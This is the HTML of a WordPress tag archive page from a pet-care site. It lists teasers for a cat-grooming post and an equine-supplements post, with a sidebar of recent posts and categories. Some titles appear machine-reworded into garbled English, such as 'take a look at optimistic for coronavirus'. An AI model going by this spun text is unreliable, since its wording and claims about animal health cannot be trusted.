

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/clear
body_size: 10757
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>clear Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/clear" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="clear Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/clear" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/clear","url":"https://www.horsepropertyclassifieds.com/tag/clear","name":"clear Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/clear#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/clear#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"clear"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; clear Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/clear/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-clear tag-313 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>clear</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">clear</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-363" class="post-363 post type-post status-publish format-standard hentry category-cat-grooming tag-clear tag-grooming">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming" rel="category tag">Cat Grooming</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/cat-grooming-and-clear-up.html" rel="bookmark">Cat Grooming And Clear Up</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>11/10/2018</li>
									</ul>
							<div class="post-content">
					Your feline will look (and really feel!) just like the cat&#8217;s meow after a great&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/cat-grooming-and-clear-up.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-363 -->

<article id="post-531" class="post-531 post type-post status-publish format-standard hentry category-horse-supplements tag-clear tag-dietary tag-equine tag-problems tag-supplements">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements" rel="category tag">Horse Supplements</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/equine-dietary-supplements-that-clear-up-problems.html" rel="bookmark">Equine Dietary supplements That Clear up Problems</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>21/07/2017</li>
									</ul>
							<div class="post-content">
					Nutritious supplements that optimize your horse&#8217;s vitamin. As an example, a horse given a vitamin&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/equine-dietary-supplements-that-clear-up-problems.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-531 -->
		</div>
		
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pets-and-children-12.html">Pets And Children</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
